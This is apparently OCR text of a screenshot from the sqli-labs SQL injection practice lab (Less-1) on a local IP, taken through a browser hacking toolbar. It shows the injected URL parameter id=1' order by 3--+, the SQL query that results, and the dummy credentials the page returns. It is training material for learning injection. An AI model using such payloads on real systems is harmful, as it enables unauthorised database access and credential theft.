 Less-1 **Error Based- String...
192.168.2.135/sqli/Less-1/?id=1' order by 3--+
搜索
JS
ABP
W
其他 谷歌 秘籍搜索 译 fany
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.2.135/sqli/Less-1/?id=1' order by 3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
输入的： SELECT * FROM users WHERE id='1' order by 3-- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1